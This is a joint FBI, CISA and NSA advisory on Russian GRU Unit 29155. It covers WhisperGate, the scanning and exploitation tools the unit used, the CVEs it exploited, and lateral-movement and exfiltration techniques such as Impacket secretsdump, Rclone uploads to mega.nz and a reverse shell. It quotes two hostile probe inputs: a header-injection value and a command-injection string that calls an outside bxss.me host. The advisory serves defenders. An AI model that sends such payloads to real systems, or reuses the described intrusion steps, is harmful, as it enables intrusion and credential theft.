The Federal Bureau of Investigation (FBI), Cybersecurity and Infrastructure Security Agency (CISA), and National Security Agency (NSA) assess that cyber actors affiliated with the Russian General Staff Main Intelligence Directorate (GRU) 161st Specialist Training Center (Unit 29155) are responsible for computer network operations against global targets for the purposes of espionage, sabotage, and reputational harm since at least 2020. GRU Unit 29155 cyber actors began deploying the destructive WhisperGate malware against multiple Ukrainian victim organizations as early as January 13, 2022. These cyber actors are separate from other known and more established GRU-affiliated cyber groups, such as Unit 26165 and Unit 74455.
To mitigate this malicious cyber activity, organizations should take the following actions today:
- Prioritize routine system updates and remediate known exploited vulnerabilities.
- Segment networks to prevent the spread of malicious activity.
- Enable phishing-resistant multifactor authentication (MFA) for all externally facing account services, especially for webmail, virtual private networks (VPNs), and accounts that access critical systems.
This Cybersecurity Advisory provides tactics, techniques, and procedures (TTPs) associated with Unit 29155 cyber actors—both during and succeeding their deployment of WhisperGate against Ukraine—as well as further analysis (see Appendix A) of the WhisperGate malware initially published in the joint advisory, Destructive Malware Targeting Organizations in Ukraine, published February 26, 2022.
FBI, CISA, NSA and the following partners are releasing this joint advisory as a collective assessment of Unit 29155 cyber operations since 2020:
- U.S. Department of the Treasury
- U.S. Department of State (Rewards for Justice)
- U.S. Cyber Command Cyber National Mission Force (CNMF)
- Netherlands Defence Intelligence and Security Service (MIVD)
- Czech Military Intelligence (VZ)
- Czech Republic Security Information Service (BIS)
- German Federal Office for the Protection of the Constitution (BfV)
- Estonian Internal Security Service (KAPO)
- Latvian State Security Service (VDD)
- Security Service of Ukraine (SBU)
- Computer Emergency Response Team of Ukraine (CERT-UA)
- Canadian Security Intelligence Service (CSIS)
- Communications Security Establishment Canada (CSE)
- Australian Signals Directorate’s Australian Cyber Security Centre (ASD’s ACSC)
- United Kingdom National Cyber Security Centre (NCSC-UK)
For additional information on Russian state-sponsored malicious cyber activity and related indictments, see the recent U.S. Department of Justice (DOJ) press releases for June 26, 2024, and September 5, 2024, FBI’s Cyber Crime webpage, and CISA’s Russia Cyber Threat Overview and Advisories webpage.
Download the PDF version of this report:
For a downloadable copy of indicators of compromise (IOCs):
Technical Details
Note: This advisory uses the MITRE ATT&CK® Matrix for Enterprise framework, version 15. See the MITRE ATT&CK Tactics and Techniques section for a table of the threat actors’ activity mapped to MITRE ATT&CK tactics and techniques.
GRU Unit 29155: Cyber Component
FBI, NSA, and CISA assess Unit 29155 is responsible for attempted coups, sabotage and influence operations, and assassination attempts throughout Europe. Unit 29155 expanded their tradecraft to include offensive cyber operations since at least 2020. Unit 29155 cyber actors’ objectives appear to include the collection of information for espionage purposes, reputational harm caused by the theft and leakage of sensitive information, and systematic sabotage caused by the destruction of data [T1485].
FBI assesses the Unit 29155 cyber actors to be junior active-duty GRU officers under the direction of experienced Unit 29155 leadership. These individuals appear to be gaining cyber experience and enhancing their technical skills through conducting cyber operations and intrusions. Additionally, FBI assesses Unit 29155 cyber actors rely on non-GRU actors, including known cyber-criminals and enablers to conduct their operations.
Cybersecurity Industry Tracking
The cybersecurity industry provides overlapping cyber threat intelligence, IOCs, and mitigation recommendations related to Unit 29155 cyber actors. While not all encompassing, the following are the most notable threat group names related under MITRE ATT&CK G1003 and commonly used within the cybersecurity community.
- Cadet Blizzard (formerly known as DEV-0586 by Microsoft)[1],[2]
- Ember Bear (also known as Bleeding Bear by CrowdStrike)[3]
- Frozenvista
- UNC2589[4]
- UAC-0056[5]
Note: Cybersecurity companies have different methods of tracking and attributing cyber actors, and this may not be a 1:1 correlation to the U.S. Government’s understanding for all activity related to these groupings.
Victimization
In addition to WhisperGate and other incidents against Ukraine, Unit 29155 cyber actors have conducted computer network operations against numerous members of the North Atlantic Treaty Organization (NATO) in Europe and North America, as well as countries in Europe, Latin America, and Central Asia. The activity includes cyber campaigns such as website defacements, infrastructure scanning, data exfiltration, and data leak operations. These actors sell or publicly release exfiltrated victim data obtained from their compromises. Since early 2022, the primary focus of the cyber actors appears to be targeting and disrupting efforts to provide aid to Ukraine.
To date, the FBI has observed more than 14,000 instances of domain scanning across at least 26 NATO members and several additional European Union (EU) countries. Unit 29155 cyber actors have defaced victim websites and used public website domains to post exfiltrated victim information.
Whether through offensive operations or scanning activity, Unit 29155 cyber actors are known to target critical infrastructure and key resource sectors, including the government services, financial services, transportation systems, energy, and healthcare sectors of NATO members, the EU, Central American, and Asian countries.
TTP Overview
Reconnaissance
Unit 29155 cyber actors have been observed targeting IP ranges [T1595.001] used within multiple government and critical infrastructure organizations. The following are publicly available tools these cyber actors have used for scanning [T1595] and vulnerability exploit efforts. Unit 29155 cyber actors were not observed using these tools outside of their intended purpose. Note: Use of these tools should not be attributed as malicious without analytical evidence to support threat actor use and/or control.
- Acunetix: Unit 29155 cyber actors leveraged both Acunetix and Nmap to identify open ports, services, and vulnerabilities for networks [T1595.002].[6]
- Amass: Unit 29155 cyber actors leveraged both Amass and VirusTotal to obtain subdomains for target websites [T1590.002].[7]
- Droopescan[8]
- JoomScan[9]
- MASSCAN: Unit 29155 cyber actors used MASSCAN and Nmap to discover other machines once inside victim networks.[10]
- Netcat[11]
- Nmap: Once Unit 29155 cyber actors gained access to victim internal networks, they further used Nmap (via the Nmap Scripting Engine [NSE]) to write custom scripts for discovering and scanning other machines [T1046].
- Shodan: Unit 29155 cyber actors used Shodan to identify hosts with a specific set of vulnerabilities or device types [T1596.005].[12]
- VirusTotal[13]
- WPScan
Additionally, Unit 29155 cyber actors have used infrastructure configured with OpenVPN configuration [T1572] over port 1194, and in some instances, to perform Active Directory (AD) enumeration. Adminer in combination with Impacket and ldapdomaindump were tools used for gathering information on AD. Once active devices are found, Unit 29155 cyber actors look for vulnerabilities to exploit. For example, the Acunetix vulnerability scanning tool has been used for gathering information on potential vulnerabilities such as blind cross-site scripting, as shown in the following commands:
GET /index.php?log=to@example.com>%0d%0abcc:009247.3183-377.3183.1bf6c.19446.2@bxss.me
"GET /CMS/files/log.htm HTTP/1.1" * * "(nslookup hitccruvbrumn76c1b.bxss.me||perl -e "gethostbyname('hitccruvbrumn76c1b.bxss.me')")"
As the cyber actors perform reconnaissance on victim networks and discover vulnerabilities within victim web servers or machines, they obtain CVE exploit scripts from GitHub repositories and use them against victim infrastructure [T1588.005]. Unit 29155 cyber actors have been observed obtaining the respective exploit scripts for, but not exploiting, the following CVEs:
- CVE-2020-1472 (Microsoft: Windows Server)
- CVE-2021-26084 (Atlassian Confluence Server and Data Center)
- CVE-2021-3156 (Red Hat: Privilege Escalation via Command Line Argument Parsing)
- CVE-2021-4034 (Red Hat: Polkit Privilege Escalation)
- CVE-2022-27666 (Red Hat: Heap Buffer Overflow Flaw)
Analysis concluded Unit 29155 cyber actors have exploited the following CVEs for initial access [T1190], as detailed throughout this advisory:
- CVE-2021-33044 (Dahua Security)
- CVE-2021-33045 (Dahua Security)
- CVE-2022-26134 (Atlassian Confluence Server and Data Center)
- CVE-2022-26138 (Atlassian Confluence Server and Data Center)
- CVE-2022-3236 (Sophos: Firewall)
Resource Development
Rather than build custom solutions, Unit 29155 cyber actors use common red teaming techniques and publicly available tools to conduct cyber operations. As a result, many TTPs overlap with those of other cyber actors, which can lead to misattribution.
Unit 29155 actors and their cyber-criminal affiliates commonly maintain accounts on dark web forums; this has provided the opportunity to obtain various hacker tools such as malware and malware loaders [T1588.001] like Raspberry Robin and SaintBot. While Unit 29155 cyber actors are best known for their use of WhisperGate malware against Ukraine, the use of WhisperGate is not unique to the group. Technical analysis can be found in Appendix A: WhisperGate Malware Analysis.
Initial Access
Unit 29155 cyber actors are known to use VPNs to anonymize their operational activity. These cyber actors commonly attempt to exploit weaknesses in internet-facing systems, like the CVEs listed above, to initially access networks. In one instance, Unit 29155 cyber actors exploited CVE-2021-33044 and CVE-2021-33045 on Dahua IP cameras to bypass identity authentication.
Lateral Movement
Unit 29155 cyber actors have used Shodan to scan for Internet of Things (IoT) devices, using exploitation scripts to authenticate to IP cameras with default usernames and passwords [T1078.001], and exfiltrating images [T1125] (JPG files). Attempts are then made to perform remote command execution via web to vulnerable IP cameras; if successful, cyber actors would dump configuration settings and credentials in plaintext (as shown in Table 1 below) [T1552.001].
Appendix B: Indicators of Compromise lists threat actor IP addresses associated with the activity detailed in this section.
Note: These events are independent and not correlated as a single timeline of compromise.
| Event | Victim Observation |
|---|---|
| Web requests observed from victim infrastructure |
These requests are likely intended to dump configuration settings and credentials [T1003]:
|
| POST requests sent to victims with payloads [T1071.001] |
|
| URL encoded values from txtUser for both commands decoded to embedded bash commands |
|
In addition, incident analysis identified the general observations listed below on victim infrastructure. Each event should be considered independent and may have been used by Unit 29155 cyber actors against multiple victims at different dates and timeframes. Appendix B: Indicators of Compromise lists IOCs associated with the observations in Table 1 and below.
- In one instance shortly following a deployment of WhisperGate malware, Unit 29155 cyber actors exfiltrated data to
mega[.]nzusing Rclone [T1567.002]. - Unit 29155 cyber actors used a Pass-the-Hash [T1550.002] via ProxyChains.
- Cyber actors performed SSH and SSHPass executions.
- Cyber actors initiated a web request and executed commands via ProxyChains. This included obtaining NT hashes via Server Message Block (SMB) using smbclient, executing Windows Management Instrumentation (WMI) with hashes, and making web requests with resources
i.phpandtunnel.jsp. In one instance, cyber actors used smbclient via ProxyChains to access internal network shares, and subsequently PSQL and MySQL clients to access internal databases. - Cyber actors used Impacket for post-exploitation and lateral movement. The script
secretsdump.pywas used from the Impacket framework to obtain domain credentials, whilepsexec.pywas subsequently used to move laterally within a victim network. - Cyber actors used
ntlmrelayx.pyvia Impacket andkrbrelayx.py, which requires Impacket to function. - Cyber actors used
Responder.py. - Cyber actors used
su-bruteforceto brute force a selected user using thesucommand. - Cyber actors used BloodHound, an open source AD reconnaissance tool that can reveal hidden relationships and identify attack paths within an AD environment.
- Cyber actors used CrackMapExec via ProxyChains with SMB protocol targeting internal victim IP addresses. This open source post-exploitation tool automates assessing the security of large AD networks.
- Cyber actors used
LinPEAS, an open source script designed to automate the process of searching for potential privilege escalation vulnerabilities on a Linux victim. - Cyber actors used GO Simple Tunnel (GOST) (MD5:
896e0f54fc67d72d94b40d7885f10c51) for 30 days within one incident and against additional victims on various occasions. GOST is a tunneling tool designed to establish secure connections between clients and servers, allowing for secure data transmission over untrusted networks. - Cyber actors used Through the Wire against a victim’s internet-facing Confluence server. Through the Wire is a proof of concept[14] exploit for CVE-2022-26134, an OGNL injection vulnerability allowing an unauthenticated user to execute arbitrary code on a Confluence Server or Data Center instance. All versions of Confluence Server and Data Center prior to the fixed versions listed by Atlassian are affected by this vulnerability.[15] A reverse shell over HTTPS was used to communicate over listening host on port
8081. - Cyber actors initiated Nmap scans on localized web servers.
- Cyber actors performed lateral movement from compromised web servers to exploit a corporate Microsoft Windows network, commonly using
psexec.pyfrom the Impacket framework. The scriptsecretsdump.pyfrom the Impacket framework was used to obtain domain credentials. - Cyber actors may have used Raspberry Robin malware in the role of an access broker [T1588.001].
